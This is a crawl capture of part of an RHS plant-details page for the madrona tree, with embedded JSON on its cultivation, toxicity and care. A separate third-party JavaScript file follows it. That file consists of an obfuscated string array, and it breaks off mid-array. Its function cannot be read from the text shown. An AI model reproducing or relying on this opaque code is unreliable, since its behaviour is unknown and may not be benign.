href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/1472/arbutus-menziesii/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:56:27 GMT"],"content-length":["1922"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/1472/arbutus-menziesii/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/1472/arbutus-menziesii/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/1472?":{"body":{"id":1472,"synonyms":[{"id":188926,"name":"\u003Cem>Arbutus\u003C/em> \u003Cem>procera\u003C/em> Douglas non Sol."}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Arbutus menziesii|madrona|madrone|madroño|Menzies' strawberry tree|tall strawberry tree","autoCompleteFieldList":["Arbutus menziesii","madrone","madroño","Menzies' strawberry tree","tall strawberry tree"],"semanticSearchField":"Botanical name: Arbutus menziesii. Preferred Common Name: madrona. Also known as: madrone, madroño, Menzies' strawberry tree, tall strawberry tree. Important eating, safety and toxicity information: Fruit are ornamental - not to be eaten.  Wear gloves and other protective equipment when handling\r\nPets: Fruit are ornamental - not to be eaten - see the HTA guide to potentially harmful plants for further information and useful contact numbers. Family: Ericaceae. Genus: Arbutus. Description: A shrubby evergreen tree with peeling cinnamon-brown bark and glossy dark green leaves, whitish beneath. White, urn-shaped flowers in upright panicles in early summer appear in profusion and are followed by small orange-red fruits which ripen the following year.  Whilst the fruits are edible and used to make jams and liqueurs in some countries, they are generally grown for ornamental purposes only in the UK. Genus information: Arbutus are evergreen trees and shrubs with small, bell-shaped creamy-white or pink flowers, and red, strawberry-like fruits in autumn. Cultivation: Grow in humus-rich, well-drained soil in full sun with shelter from cold winds. Characteristics: plant type: Tree, height: Higher than 12 metres, spread: wider than 8 metres, foliage: Evergreen, sunlight requirements: Full sun, soil type: Clay, Loam, Sand, aspect: South-facing, West-facing, hardiness: H4 (hardy - average winter), moisture requirements: Well-drained, pH requirements: Acid, Neutral, Alkaline, habit: Columnar/Upright, time to full height: 20-50 years, exposure: Sheltered. Colors and features: flowers: White in Summer, foliage color: Dark Green in Spring, Summer, Autumn and  Winter, fruit: Orange, Red in Autumn, stem: Red, Brown in Spring, Summer, Autumn and  Winter. Suggested uses: Coastal, Cottage/Informal Garden, Low Maintenance, Mediterranean Climate Plants. Care information: pruning: Pruning group 1 but keep pruning to a minimum, propagation: Propagate by seed and semi-ripe cuttings in late summer, pest resistance: May be susceptible to aphids, disease resistance: May be susceptible to arbutus leaf spot and honey fungus. Special features: native range: NW United States","botanicalName":"\u003Cem>Arbutus\u003C/em> \u003Cem>menziesii\u003C/em>","botanicalNameUnFormatted":"Arbutus menziesii","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0040288_9149.jpg","copyRight":"RHS 2003"}],"imageCopyRight":"[RHS 2003]","commonName":"madrona","commonNameSortField":"madrona","nurseriesCount":3,"hardinessLevel":6,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[4,1,3],"spreadType":[8],"heightType":[9],"timeToFullHeight":[6],"aspect":[3,4],"moisture":[1],"ph":[1,3,2],"suggestedPlantUses":[3,4,6],"plantingPlaces":[],"exposure":[1],"plantType":[13],"foliage":[2],"habit":[4],"commonNames":["madrone","madroño","Menzies' strawberry tree","tall strawberry tree"],"toxicity":["Fruit are ornamental - not to be eaten.  Wear gloves and other protective equipment when handling\r\nPets: Fruit are ornamental - not to be eaten - see the HTA guide to potentially harmful plants for further information and useful contact numbers"],"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,20011,20004,30008,30011,40014,1006,2006,3006,4006,1011,1004,2011,2004,3011,3004,4011,4004,3008,2014],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":11,"attributeType":2},{"season":1,"colour":4,"attributeType":2},{"season":2,"colour":11,"attributeType":2},{"season":2,"colour":4,"attributeType":2},{"season":3,"colour":11,"attributeType":2},{"season":3,"colour":4,"attributeType":2},{"season":4,"colour":11,"attributeType":2},{"season":4,"colour":4,"attributeType":2},{"season":3,"colour":8,"attributeType":3},{"season":3,"colour":11,"attributeType":3},{"season":2,"colour":14,"attributeType":4}],"spread":"wider than 8 metres","height":"Higher than 12 metres","cultivation":"Grow in humus-rich, well-drained soil in full sun with shelter from cold winds","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>","diseaseResistance":"May be susceptible to arbutus leaf spot and \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning\">Pruning group 1\u003C/a> but keep pruning to a minimum","propagation":"Propagate by seed and \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-ripe\u003C/a> cuttings in late summer","supplierURL":"","hortGroupDescription":"","range":"NW United States","nameStatus":"Correct","plantEntityId":"157","family":"Ericaceae","genus":"Arbutus","entityDescription":"A shrubby evergreen tree with peeling cinnamon-brown bark and glossy dark green leaves, whitish beneath. White, urn-shaped flowers in upright panicles in early summer appear in profusion and are followed by small orange-red fruits which ripen the following year.  Whilst the fruits are edible and used to make jams and liqueurs in some countries, they are generally grown for ornamental purposes only in the UK","genusDescription":"Arbutus are evergreen trees and shrubs with small, bell-shaped creamy-white or pink flowers, and red, strawberry-like fruits in autumn"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 08:56:26 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/1472","responseType":"json"},"plantDetailsStateKey_1472":{"id":1472,"synonyms":["\u003Cem>Arbutus\u003C/em> \u003Cem>procera\u003C/em> Douglas non Sol."],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Arbutus menziesii|madrona|madrone|madroño|Menzies' strawberry tree|tall strawberry tree","autoCompleteFieldList":["Arbutus menziesii","madrone","madroño","Menzies' strawberry tree","tall strawberry tree"],"semanticSearchField":"Botanical name: Arbutus menziesii. Preferred Common Name: madrona. Also known as: madrone, madroño, Menzies' strawberry tree, tall strawberry tree. Important eating, safety and toxicity information: Fruit are ornamental - not to be eaten.  Wear gloves and other protective equipment when handling\r\nPets: Fruit are ornamental - not to be eaten - see the HTA guide to potentially harmful plants for further information and useful contact numbers. Family: Ericaceae. Genus: Arbutus. Description: A shrubby evergreen tree with peeling cinnamon-brown bark and glossy dark green leaves, whitish beneath. White, urn-shaped flowers in upright panicles in early summer appear in profusion and are followed by small orange-red fruits which ripen the following year.  Whilst the fruits are edible and used to make jams and liqueurs in some countries, they are generally grown for ornamental purposes only in the UK. Genus information: Arbutus are evergreen trees and shrubs with small, bell-shaped creamy-white or pink flowers, and red, strawberry-like fruits in autumn. Cultivation: Grow in humus-rich, well-drained soil in full sun with shelter from cold winds. Characteristics: plant type: Tree, height: Higher than 12 metres, spread: wider than 8 metres, foliage: Evergreen, sunlight requirements: Full sun, soil type: Clay, Loam, Sand, aspect: South-facing, West-facing, hardiness: H4 (hardy - average winter), moisture requirements: Well-drained, pH requirements: Acid, Neutral, Alkaline, habit: Columnar/Upright, time to full height: 20-50 years, exposure: Sheltered. Colors and features: flowers: White in Summer, foliage color: Dark Green in Spring, Summer, Autumn and  Winter, fruit: Orange, Red in Autumn, stem: Red, Brown in Spring, Summer, Autumn and  Winter. Suggested uses: Coastal, Cottage/Informal Garden, Low Maintenance, Mediterranean Climate Plants. Care information: pruning: Pruning group 1 but keep pruning to a minimum, propagation: Propagate by seed and semi-ripe cuttings in late summer, pest resistance: May be susceptible to aphids, disease resistance: May be susceptible to arbutus leaf spot and honey fungus. Special features: native range: NW United States","botanicalName":"\u003Cem>Arbutus\u003C/em> \u003Cem>menziesii\u003C/em>","botanicalNameUnFormatted":"Arbutus menziesii","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0040288_9149.jpg","copyRight":"RHS 2003"}],"imageCopyRight":"[RHS 2003]","commonName":"madrona","commonNameSortField":"madrona","nurseriesCount":3,"hardinessLevel":6,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[4,1,3],"spreadType":[8],"heightType":[9],"timeToFullHeight":[6],"aspect":[3,4],"moisture":[1],"ph":[1,3,2],"suggestedPlantUses":[3,4,6],"plantingPlaces":[],"exposure":[1],"plantType":[13],"foliage":[2],"habit":[4],"commonNames":["madrone","madroño","Menzies' strawberry tree","tall strawberry tree"],"toxicity":["Fruit are ornamental - not to be eaten.  Wear gloves and other protective equipment when handling\r\nPets: Fruit are ornamental - not to be eaten - see the HTA guide to potentially harmful plants for further information and useful contact numbers"],"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,20011,20004,30008,30011,40014,1006,2006,3006,4006,1011,1004,2011,2004,3011,3004,4011,4004,3008,2014],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":11,"attributeType":2},{"season":1,"colour":4,"attributeType":2},{"season":2,"colour":11,"attributeType":2},{"season":2,"colour":4,"attributeType":2},{"season":3,"colour":11,"attributeType":2},{"season":3,"colour":4,"attributeType":2},{"season":4,"colour":11,"attributeType":2},{"season":4,"colour":4,"attributeType":2},{"season":3,"colour":8,"attributeType":3},{"season":3,"colour":11,"attributeType":3},{"season":2,"colour":14,"attributeType":4}],"spread":"wider than 8 metres","height":"Higher than 12 metres","cultivation":"Grow in humus-rich, well-drained soil in full sun with shelter from cold winds","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>","diseaseResistance":"May be susceptible to arbutus leaf spot and \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning\">Pruning group 1\u003C/a> but keep pruning to a minimum","propagation":"Propagate by seed and \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-ripe\u003C/a> cuttings in late summer","supplierURL":"","hortGroupDescription":"","range":"NW United States","nameStatus":"Correct","plantEntityId":"157","family":"Ericaceae","genus":"Arbutus","entityDescription":"A shrubby evergreen tree with peeling cinnamon-brown bark and glossy dark green leaves, whitish beneath. White, urn-shaped flowers in upright panicles in early summer appear in profusion and are followed by small orange-red fruits which ripen the following year.  Whilst the fruits are edible and used to make jams and liqueurs in some countries, they are generally grown for ornamental purposes only in the UK","genusDescription":"Arbutus are evergreen trees and shrubs with small, bell-shaped creamy-white or pink flowers, and red, strawberry-like fruits in autumn","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}],"2":[{"colour":11,"name":"Red"},{"colour":4,"name":"Brown"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"2":[{"colour":11,"name":"Red"},{"colour":4,"name":"Brown"}],"4":[{"colour":14,"name":"White"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}],"2":[{"colour":11,"name":"Red"},{"colour":4,"name":"Brown"}],"3":[{"colour":8,"name":"Orange"},{"colour":11,"name":"Red"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}],"2":[{"colour":11,"name":"Red"},{"colour":4,"name":"Brown"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 51364
content:
var _0x6371347c=['fbLrW6SJ','WQdcUaVdO10','cHLQW64j','kIdcL0aw','s07dTXRdHG','iglcK8kSWOO','WPhcMSoVW6tcSW','xMZdTCojzG','nSoyBbZdUq','WQjRW45PWQi','mt5K','f8onyGhdQq','W7aVWOSsAW','gXL7v8o4','n8k9deVdJa','WOpcHaVdRM0','WOdcNq86cq','W7eCzs/dHa','W7SNttBdHa','ealdGSoCFa','E8oyaCkpwa','WQ1ZW4bQWPi','pI/cPKSi','ASohbaVcOq','W4u4WPerBa','fXrQvSo/','W6LKWQPiWRK','W7DUWR/cMmkH','WRzZW5PnWOa','r09KW4vK','AutdGmoyBW','W7SDW78ziW','dGnGpqu','W5q5WPOgCG','sCoNq8k+ca','kdiJwSoG','W6vUWO3cJmk1','xCoMw8klma','ksSGqmoA','WQFcLs4fda','xSo0lYlcSq','l1lcJSkeWPS','nrHdx8oQ','W5ZcMSkZs8k3','ds7cNSk1mG','zr/cJuvW','kGZcMvu8','W7qOrJ/dGa','AK7cMIZdUa','jLdcMmkAWPC','W6m9v8oQWQm','jGtcMSk1WQe','W4iSWOmfBq','zaxcMaVdHa','W4rMp8kNwq','qmk7kY3cHG','AmoPaCkbna','WOZcIH8vlW','WPblW69mWRe','W7T2WRDzWRK','DSogqbzn','W7mPWPq2uW','d8kbofJdIW','oX7cQbOp','WRVdRmkola4','avLKWPyd','WQXGpeSY','jW/cRG8n','W5nanmk0yq','W75Xdmk3FG','ASoZh8k+CW','lJNdVSkPcW','peVdNu8N','dYFcHCkYoG','WPJcHCktp8og','W5BcUCksDSkh','W7yEWRJdKae','g2LZeXO','aLzYWPni','edHrbmkp','WPVcOJiidq','DxHtW7NcPa','W6vWWRbiWQa','hWHvhcO','WQzPW5HPWPS','W4TtWQ/cKmk2','WPC9zSo2zG','dx7dRgSv','W5iSWR3dHsa','WR1QW4XUWRO','rSoasSk1','WQbEe0es','W63dOmoPgJe','W5RcMmk0v8kP','bCoHC8oAWQi','W4TpWRNcNmk8','st3cOZuD','WP5HW5jYWR0','bwLbg3K','oIpcLuqC','jaRcQHSi','d2ZdQMSq','mIxcVSkRxa','W4C9wmo1WPe','WQL9W7jDWOi','lxxdR28b','W6CbW6ifoa','uaa4WP3dJq','nJpcTSoy','W4bae8kvxq','WQNdOCkZdaC','oIJcJfSb','WRH4i2Gn','tWtdNWhdGq','EeJcHSoAda','W4lcHCkPtCkV','eMRcH8owmG','W6uZxZZdJW','lcrUe8ki','lCofzaBdSq','W7KPESoKWPO','dru8xCow','eZvxvSo2','gbSNESoS','W4C4W60rtG','WQFdIZatcq','fbHuW7C4','WOhcKSkep8o7','WPL2W5TVWPW','ld/cKLGk','WRVdUsaNgG','eHLkW6mv','W4uZDSo8WOi','WPfgW7v2WQy','fWX8atG','W6DgWQ/dPmkJ','WPlcV8k8cSoz','WQBdMSoZW6hdJq','qINcHx5w','etPXhCki','WPlcPmkepSoQ','tSoFnaNcLW','W6WLWRtdLqy','WRRdRSkXo8ks','bSohCbJdOG','fYxcNt8i','W7OCW7ucoG','eH1jw8o1','W7hdKCkrbCoY','cmohCbZdTa','ECoPACkGnW','DCksrLtcPG','pudcUmkvWPK','gcHCb8k0','athcRCoaCq','DSo3saDK','WRldRSoqW4JdMG','WP15kZL1','W4ldKSkgfmoj','kY8Jx8oN','qG3cTG3dHa','daldKqi7','W6GtW6Gtpa','oIdcPeup','W79lWRX2','WO55W4vuWRi','nhbqrhS','gG7cV8ovAW','WQ5dW4DuWOi','WRRcPZBdKLW','k37cUmkAWP0','iJ/cVsOa','yKVcHI7dUq','W4TkWQ3dIYm','W6GSW7TQuG','s1L0W6xcSG','ztTOpCk7','qKxcICkKWQK','FhndW7De','WQTkW7TpWOW','WPdcK8oUoJDvtIu','WOBcLSkynCoR','W6RdQmkZnCog','ACobwCkhna','W6vcWPfBWOK','WPJdMIqBfa','vmofn8kuqG','yCoFFCk9lG','EeaRWPpcRq','j2JcM8oDlW','ECkskbJcSq','gdvUaYe','W4yZWR7dMaa','lSoSv8oDWRK','j31wDSou','gCoWDmoOWQi','gaxcPNSJ','WOdcJ8kCkCoY','W6uDW7WCpq','nNNdKeuS','umoajJBcMq','W4y9vCorWPu','wSoffmo/nG','dtDXmCka','t8oBjaNcHW','WOpcJ8koj8oU','pZzto8o2','xCoPgSkEvq','oxrnWO0Z','WRtdU8kzbCoR','tSoymddcQq','WOtcL8kkh8o+','WRPPW6v/WOK','cGzaW7O4','cmkhpKRdIG','lCo+vcRdSq','WQr1W6PvWQu','W7S0WRxdHa0','Df7dRHVdSq','B8oXhH3cUG','WPJcGa4hmW','yKFcSCopza','W4KgACoJWRy','W7K+ySo2WOq','e2RdJvma','W5SoWOhcQgi','WP7cR8ktiSon','WOddN8khgby','W67dICkLlCog','quFcLCkZWR8','n19qufS','jbeWxSo8','WQ1GW4DMWQq','eafNndm','iGFcK1Gx','qG/cSaRdHq','hY9tg8kh','gM3cNCokka','bNlcHSoykW','W47cICovmCkE','W6KTyaRdMW','FmojcSkRxG','W7/dVmkaw8oR','W7FcUSkyBCkp','W7CUqCoYWQ0','AColi8k4vW','W7JdS8kxdCoX','WRFcHdaJgW','etP6imkP','brDah8k4','DeBdOmo+vG','rZtcQsddMG','cYdcQCorza','cHfeW6yh','eCofzHtdSG','WQL5W6DVWOK','zCo9rCkdnq','WPdcRCkHhSoO','fredptm','WQVdHSkZhda','WOO7q8oevq','lsHdk8kH','W7fwnmorxG','WOtdVSo1W6ldMW','WQPglKKp','W7boWRBcN8kR','dIKLxmo6','WRjYWR9JW5O','luBcSCo4WQ0','gs1eaIS','W51bWQbSWO4','WQRdNJqXoa','lrSQD8op','W6v1WRZcH8kI','W5yGWPqxCa','jHFcSqOh','yHBcIKPY','xLddQmooyG','qCoLACk7hG','W6VcL8kYF8kQ','WOD8hwC1','W5PCWObQWO0','edTzA8oX','WQrMW6DOWOa','W4vyWQLEWRm','WQ5ipeKn','W7zMqSoRqwnYW7O','gHXDxSoI','WPJcKWW7jq','uMddQSohwq','hH1tqmo0','hSonrmo+WQq','W7a8xbZdLa','k1/cICkXWQq','WR0My8oFCG','eX14kHi','zSotrGT2','lxPtygK','FSoHy8kima','WRbrlw4Y','oduzqCor','W6iEWQ4jyG','bXiWxSoB','WRXJpues','W4f9mSk0xW','WP0qymoJFq','wSolhSkTua','WQVcRsldRuC','WRn4W4X0WQG','W57dGmkma8op','WQJdRIOndW','vMtdRmonCa','WPldLmkxhW4','lhlcK8ofkq','BCoNrCkbka','W6nNWRnFWRi','W480WPuaBW','nGvdW57cJa','W5BcJmkdFae','dabhW7uI','ohZcNmobaa','g8oco8oOWQ4','W4GRWPunBG','W6THWRDAWPm','WRP4W4z2WO0','smoejGNcHG','tSoFbHFcTG','e2FcPSoBkq','ngFcLmkrWRy','F059W5lcKa','dG0Ttmoa','yxvrW65v','wCoOrIbG','BSoSBCkemW','fdJcTmodEG','WRBdV8kUbWy','smkawSk6kG','W4u3WOy1Ea','BsVcNf96','WQNdVmk5hYS','dudcHSkAWRy','ECo7ybPI','WQ3dJYahfG','yNddSr3dKq','WQtcNcqekG','hmkEdLJdNa','CfjVW5Dc','W7GjredcOa','WO3dVSocjZW','WRfuW5DjWOK','WPBcIXFdP2e','v31EW7VcPW','cSkjhG7cPG','w3NdUa3dMG','ASo3vCkYmq','W4P3WOHQWOy','WQFdJZOofG','W7qPW7Wgja','gWrdfmkj','WQldHmkQtSkO','W5xcT8kdc8k6','W6eqW7qoaq','bw7dSmoJmG','W6WEWQuftG','WRVcTdmSfW','WO1Zjub2','W40AW5eGoq','igvEwfi','oa3cTCkFbW','WRL7W5WqWR4','W5JcR8kJv8kQ','EaBcOYBdHW','W5FdGSovita','C2vfW7bD','WOX9W61UWQq','hd3cRmowya','W5qbW7CFpW','EKNcOYZdTG','aCoBrmkzdG','er9Zgmkf','WQfeW5bMWP4','WR1wkKWx','i8oGomo4WRK','mrRcRhyE','Emopi8kgvq','h3yAiGy','WQRcPq7dPf4','iaBdL8o7sq','eIvICSow','WPVdTSo/W4VdOW','gJlcQmkKkq','W4zxWQjZEq','WPBcP8kedSow','WPe2tsNdOq','yMdcUXFdSq','eYZcJIKU','m0xcMCoccq','ldPyjmk/','orjWaHC','WQPvgfeD','W7uLwZldPq','FXFcIKfz','oddcL8oFrW','W4rKl8k1qq','iuTmWOe+','DIBcPGNdGa','WRddMtyAcW','eYFcU8oaAq','atPDeCkB','W5O4WPqrDW','iLBcNs8+','W5iSWP/dVd4','EKhcHJldGq','pJfMCSoj','iYXJs2W','dcHigCke','WRLEjKuC','vtxcK0Wn','mbz5k8oG','pdFcMvy+','W4bhWRZcMSkP','zmobmcVcGG','WPT5W7TBWP8','W5iVWOKqBq','ifK9lfO','nfDyWRy+','orxcVqyD','lSk5fhVdVa','WRFdHCoRW5xdSG','W7ddJCo+fdO','W5aktYVdOG','W5ddL8olW5xdPW','WPxcVSkcf8o3','eZRcMtuC','W7yKDSo5WPu','idPKgCk5','qxddRSooyW','WRBdPmkYdbO','W4DuWRuVaq','m2xdP3i8','baqTB8of','W5OyW5XrWRxdMSkkEG','WQf/W7nzWPa','W6bnpmkADq','WPRcNsJdVhS','W4VcP8kiE8kk','hrLErCoO','WOeyyCoPyW','W7rDWO3cMSk9','FCkkns/cUa','emowqCoiWO8','lKBcS8k+WPC','yuBcJHRdMG','AIhcVdpdSa','W6XGWQzdWRK','WOJdTSojW5FdIW','W6SyxSkDWOe','DszNW6GS','jHhcKHhcVW','zmoWqYbF','W7tdS8k5nmkV','W4GXWO8+Aq','WPpdVqeXhG','mqhcHJCp','W7KcWOWnFG','W4NcSSk8ECkM','hYDJrSon','WObfcKqD','qa3cSHFdQW','pSkyeeBdSa','EL/cJJxdVq','WPdcR8kChCo+','W6ejW7egla','eszLEmoO','wSo9pr/cTa','W5aTFsRdGW','mtL0W6iP','oSk0f3RdOG','oIFcPr0n','qHtcUGZdJa','WQ1JjKyz','aNFcJmoIhq','W5dcMmkdtCk1','jaHrjZq','wCoZnmkdrG','WOT9r3Gn','c3nxtKK','W4hdQmk0nmo5','WPhdKmo/W47dVa','EhRcKSo7kq','W4riiSoeiq','bmoAyWZdUG','W6boWQxcMmk